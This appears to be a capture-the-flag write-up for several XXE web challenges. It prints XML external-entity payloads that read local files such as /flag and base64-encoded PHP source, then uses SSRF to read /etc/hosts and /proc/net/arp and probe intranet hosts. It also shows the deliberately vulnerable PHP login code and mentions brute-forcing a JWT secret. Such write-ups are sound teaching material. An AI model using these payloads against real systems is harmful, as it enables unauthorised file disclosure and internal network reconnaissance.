Article Directory
Fake XML Cookbook
F12 View source code:
function doLogin(){
var username = $("#username").val();
var password = $("#password").val();
if(username == "" || password == ""){
alert("Please enter the username and password!");
return;
}
var data = "<user><username>" + username + "</username><password>" + password + "</password></user>";
$.ajax({
type: "POST",
url: "doLogin.php",
contentType: "application/xml;charset=utf-8",
data: data,
dataType: "xml",
anysc: false,
success: function (result) {
var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue;
var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue;
if(code == "0"){
$(".msg").text(msg + " login fail!");
}else if(code == "1"){
$(".msg").text(msg + " login success!");
}else{
$(".msg").text("error:" + msg);
}
},
error: function (XMLHttpRequest,textStatus,errorThrown) {
$(".msg").text(errorThrown + ':' + textStatus);
}
});
}
You can see that the transmitted data is of xml type

Hit the payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<user><username>&xxe;</username><password>111</password></user>
True XML Cookbook
First try to read the /flag file directly, and the error message is echoed, but it is found that the doLogin file can be read:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any[
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/doLogin.php">
]>
<user><username>&file;</username><password>1</password></user>
Get the source code:
//doLogin.php
<?php\n/**
* autor: c0ny1\n* date: 2018-2-7
*/
$USERNAME = 'admin'; //\xe8\xb4\xa6\xe5\x8f\xb7
$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //\xe5\xaf\x86\xe7\xa0\x81
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);
}else{
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);
}
}catch(Exception $e){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());
}
header('Content-Type: text/html; charset=utf-8');
echo $result;
?>
Finally, use ssrf to read intranet files:
// /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.17.80.9 osrc
Intranet ip, 173.17.80.9
// /proc/net/arp
IP address HW type Flags HW address Mask Device
173.17.80.2 0x1 0x2 02:42:ad:11:50:02 * eth0
173.17.80.12 0x1 0x2 02:42:ad:11:50:0c * eth0
Finally, I tried 173.17.80.10 to get the flag

ISCC unknown risk-1
The previous is jwt blasting to get the secret key 123456 to forge the user user, let’s not say, then there is a login box, which is similar to the above two questions, the doLogin() method is the same, and there is flag.php in the root directory of the question. Use xxe to read files
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any[
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php">
]>
<user><username>&file;</username><password>1</password></user>

Read /var/www/html because this is the default root directory of Apache
base64 decoding
